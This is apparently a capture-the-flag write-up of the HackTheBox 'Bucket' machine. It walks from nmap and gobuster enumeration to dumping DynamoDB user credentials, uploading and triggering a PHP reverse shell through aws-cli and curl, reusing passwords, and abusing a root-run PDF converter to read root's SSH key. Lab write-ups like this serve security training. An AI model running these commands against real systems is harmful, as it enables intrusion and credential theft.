Bucket HacktheBox Writeup
Bucket HackTheBox Writeup

First Stage : Enumeration
So first add the IP address in /etc/hosts as bucket.htb As usual we start with nmap scan.
# Nmap 7.91 scan initiated Wed Mar 3 21:57:48 2021 as: nmap -sC -sV -T4 -vv -p- -oN nmapscan 10.10.10.212
Nmap scan report for 10.10.10.212
Host is up, received reset ttl 63 (0.23s latency).
Scanned at 2021-03-03 21:57:49 IST for 249s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://bucket.htb/
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
So let’s visit port 80

In viewing the source code of the website we can see the s3 bucket.

Hence let’s add s3.bucket.htb in /etc/hosts file and visit it.
By visiting the website we get a simple web page showing us that the bucket is running.

So I started gobuster .
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://s3.bucket.htb/
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: js,txt,html,php,zip,json
[+] Timeout: 10s
===============================================================
2021/03/04 12:51:53 Starting gobuster
===============================================================
/shell (Status: 200)
/health (Status: 200)
/server-status (Status: 403)
===============================================================
Hence by visiting /health directory we can see that dynamodb is running. And by visiting /shell/ we get the AWS Console.

Second Stage : Initial access as www-data
So after doing some research on dynamo db I got to know some code in order to get the details of the database.
So the code for listing tables is :
var params = {
};
dynamodb.listTables(params, function(err, data) {
if (err) console.log(err, err.stack); // an error occurred
else console.log(data); // successful response
});

So the table name is users.
Hence we can describe the table in order to see the columns.
Code for describing table is :
var params = {
TableName: "users"
};
dynamodb.describeTable(params, function(err, data) {
if (err) console.log(err, err.stack); // an error occurred
else console.log(data); // successful response
});
 So the table contains username and password.
So the table contains username and password.
Let’s scan the table for listing the contents
So the code for scanning is :
var params = {
TableName: "users"
};
dynamodb.scan(params, function(err, data) {
if (err) ppJson(err); // an error occurred
else ppJson(data); // successful response
});

Hence we got the password and username I saved it for later.
So using the aws-cli for linux I started enumerating about the server

So seeing the help command we can see we can copy files from local directory to the server.

So using this we can upload php reverse shell to the machine and get a shell.
aws –endpoint-url http://s3.bucket.htb s3 cp revshell.php s3://adserver/revshell.php && curl http://bucket.htb/revshell.php &> /dev/null


Third Stage : www-data to roy
After running linpeas and manual enumeration I didn’t find anything interesting. Hence I tried the passwords we got in database on user roy and one of them worked.
Fourth Stage : roy to root
So user roy didn’t have any sudo permissions.
Hence analyzing the open ports we get something interesting.

So portforwarding 8000 we can see a web server running.



So running gobuster gave me a hint where this web server is located in the box.
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://localhost:8000/
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: json,js,txt,html,php,zip
[+] Timeout: 10s
===============================================================
2021/03/04 15:16:22 Starting gobuster
===============================================================
/files (Status: 301)
/index.php (Status: 200)
/vendor (Status: 301)
/server-status (Status: 200)
===============================================================
So searching for vendor directory we get the location

So visiting the /var/www/bucket-app we can see the server.
Inspecting the first few lines of index.php we get some info.
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
if($_POST["action"]==="get_alerts") {
date_default_timezone_set('America/New_York');
$client = new DynamoDbClient([
'profile' => 'default',
'region' => 'us-east-1',
'version' => 'latest',
'endpoint' => 'http://localhost:4566'
]);
$iterator = $client->getIterator('Scan', array(
'TableName' => 'alerts',
'FilterExpression' => "title = :title",
'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
));
foreach ($iterator as $item) {
$name=rand(1,10000).'.html';
file_put_contents('files/'.$name,$item["data"]);
}
passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
}
}
else
{
?>
We can see that the code searches for a table name alerts , in that table is searches for the Ransomware and converts the column into PDF format and stores in /var/www/bucket-app/files/. All these process are running in root.
Exploit : So to exploit this let’s create a table named alerts and create a column named Ransomware in that we will try to get the private key of the root.
Command for creating alerts table :
aws dynamodb create-table –table-name alerts –attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S –key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE –provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 –endpoint-url http://s3.bucket.htb

Command for payload is :
aws dynamodb put-item –table-name alerts –item ‘{“title”: {“S”: “Ransomware”},“data”: {“S”: “"}}’ –endpoint-url http://s3.bucket.htb

To trigger the payload do this

So we copy the pdf to our local machine .
 since we get the key we can ssh into the machine as root.
since we get the key we can ssh into the machine as root.